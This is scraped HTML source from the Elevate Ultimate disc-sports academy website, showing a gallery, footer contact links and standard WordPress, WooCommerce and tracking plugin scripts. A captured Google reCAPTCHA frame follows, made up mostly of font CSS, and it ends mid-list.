https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102112-768x436.png 768w, https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102112-1536x872.png 1536w, https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102112-600x340.png 600w, https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102112.png 1563w" sizes="(max-width: 980px) 100vw, 980px"></picture></a></li><li class="isotope-item"><a class="" href="https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102124-1024x468.png" data-lightbox="lightbox[rel-4732-3029519062]"><picture><source srcset="https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102124-1024x468.png.webp 1024w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102124-300x137.png.webp 300w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102124-768x351.png.webp 768w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102124-1536x702.png.webp 1536w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102124-600x274.png.webp 600w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102124.png.webp 1688w" sizes="(max-width: 980px) 100vw, 980px" type="image/webp"><img decoding="async" width="980" height="448" src="https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102124-1024x468.png" class="attachment-large webpexpress-processed" alt="" title="Screenshot 2021-06-02 102124" srcset="https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102124-1024x468.png 1024w, https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102124-300x137.png 300w, https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102124-768x351.png 768w, https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102124-1536x702.png 1536w, https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102124-600x274.png 600w, https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102124.png 1688w" sizes="(max-width: 980px) 100vw, 980px"></picture></a></li></ul></div></div></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-info" href="https://ca.vcultimate.com/collections/elevate-academy" title="" target="_blank">Click Here To Visit Our Merch Store</a></div></div></div></div></div>
</section>						</div><!-- .entry-content -->

						<footer class='entry-footer'>
													</footer><!-- .entry-footer -->
					</article><!-- #post-## -->

				
			
			</section>
		</div>
	</div>
</div><!-- end #content -->
			<div id='scrolltotop'><i class='fa fa-arrow-circle-up'></i></div>
		</div><!-- #content -->
	</div><!-- #page -->
</div>
<footer id='colophon' class='site-footer' role='contentinfo'>
	<div class="upper-footer">
			<div class="container">
				<div class="row">
				<div class="col-md-6">
					<div class='footer-Left-text'><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>GET CONNECTED WITH US ON OUR SOCIAL MEDIA!</p></div></div></div>				</div>
				<div class="col-md-6">
					<div class="right-icon">
					 			            <ul>
			            	<li><a href="https://www.facebook.com/ElevateUltimateAcademy/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
			            	<li><a href="https://www.instagram.com/elevate.ultimate/?hl=en" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
			            	<li><a href="https://www.youtube.com/channel/UCPRb9cAGtbDTtmTDJzsGH7g?view_as=subscriber" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
							<li><a href="https://twitter.com/ELEVATEyourUlti" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
			            </ul>
					</div>
				</div>
				</div>
			</div>
	</div>


	<div class='footer-widgets bottom-footer'>
		<div class='container'>
			
			<div class='row'>
				<div class='widget1 col-sm-3'><div id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">CONTACT</h4><div class="textwidget custom-html-widget">
<p>EMAIL: <a href="mailto:vancouver@elevateultimate.com">vancouver@elevateultimate.com</a></p>

<p>PHONE: <a href="tel:778-404-0586">778-404-0586</a></p></div></div><div id="block-3" class="widget widget_block"><!-- Begin Constant Contact Active Forms -->
<script> var _ctct_m = "23b5923acfb59224c7a082221627ae44"; </script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms --></div></div><div class='widget2 col-sm-3'><div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">QUICK LINKS</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-112"><a href="https://elevateultimate.com/">Home</a></li>
<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://elevateultimate.com/why-disc-sports/">Why Disc Sports?</a></li>
<li id="menu-item-20598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20598"><a href="https://elevateultimate.com/register-here/">Register Here</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://elevateultimate.com/about-us/">About Us</a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7199"><a href="https://elevateultimate.com/coaching-resources/">Resources</a></li>
<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://elevateultimate.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://elevateultimate.com/contact-us/">Subscribe to our Newsletter</a></li>
</ul></div></div></div><div class='widget3 col-sm-3'><div id="media_image-2" class="widget widget_media_image"><picture><source srcset="https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2020/07/footer-logo.png.webp" type="image/webp"><img width="181" height="139" src="https://elevateultimate.com/wp-content/uploads/2020/07/footer-logo.png" class="image wp-image-110  attachment-full size-full webpexpress-processed" alt="Elevate Ultimate" style="max-width: 100%; height: auto;" decoding="async" loading="lazy"></picture></div></div><div class='widget4 col-sm-3'><div id="media_image-3" class="widget widget_media_image"><picture><source srcset="https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2020/07/winner-footer.png.webp" type="image/webp"><img width="204" height="298" src="https://elevateultimate.com/wp-content/uploads/2020/07/winner-footer.png" class="image wp-image-111  attachment-full size-full webpexpress-processed" alt="Elevate Ultimate | Best Youth Entrepreneur" style="max-width: 100%; height: auto;" decoding="async" loading="lazy"></picture></div></div>			</div>
		</div>
	</div>
	</footer><!-- #colophon -->

		<!-- Memberships powered by Paid Memberships Pro v3.5.6. -->
	
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M74GT67" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elevateultimate.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://elevateultimate.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://elevateultimate.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://elevateultimate.com/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://elevateultimate.com/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=6.10.0' type='text/css' media='all' />
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/embed-any-document-plus/js/pdfobject.min.js?ver=2.8.1" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-plus-public-js-extra">
/* <![CDATA[ */
var eadPublic = {"pdfjs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/embed-any-document-plus/js/embed-public.min.js?ver=2.8.1" id="awsm-ead-plus-public-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-recaptcha-v2.min.js?ver=2.12.0" id="recaptcha-v2-js"></script>
<script async="async" defer type="text/javascript" src="//www.google.com/recaptcha/api.js?hl=en&amp;onload=renderReCaptcha&amp;render=explicit&amp;ver=2.12.0" id="recaptcha-lib-v2-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.12.0" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elevateultimate.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="product-recommendation-quiz-for-ecommerce-js-extra">
/* <![CDATA[ */
var js_vars = {"shop":"elevateultimate.com","platform":"woocommerce","channel":"wordpress","plugin_version":"2.2.13","woo_version":"10.2.3","wp_version":"6.7.4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://admin.revenuehunt.com/embed.js?shop=elevateultimate.com&amp;ver=2.2.13" id="product-recommendation-quiz-for-ecommerce-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/themes/laurel/inc/js/jquery.nivo.slider.pack.js?ver=6.7.4" id="jquery-slider-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/themes/laurel/inc/js/jquery.easing.1.3.js?ver=6.7.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/themes/laurel/inc/js/jquery.prettyPhoto.js?ver=6.7.4" id="jspretty-photo-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/themes/laurel/inc/js/superfish.js?ver=6.7.4" id="superfish-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/themes/laurel/inc/js/jquery.bxslider.min.js?ver=6.7.4" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/themes/laurel/inc/bootstrap/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/themes/laurel-child/inc/js/custom.js?ver=6.7.4" id="custom-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elevateultimate.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=6.1.4" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.10.0" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.10.0" id="isotope-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=6.10.0" id="lightbox2-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

		jQuery(function($) {
		$("form.cart").on("change", "input.qty", function() {
        $(this.form).find("[data-quantity]").attr("data-quantity", this.value);  //used attr instead of data, for WC 4.0 compatibility
		});
		


		$(document.body).on("adding_to_cart", function() {
			$("a.added_to_cart").remove();
		});
		});
		


		jQuery(document.body).on("added_to_cart", function( data ) {

		jQuery(".added_to_cart").after("<p class='confirm_add'>Item Added</p>");
});

		
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9lbGV2YXRldWx0aW1hdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mi80ew17al8f
body_size: 49492
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, 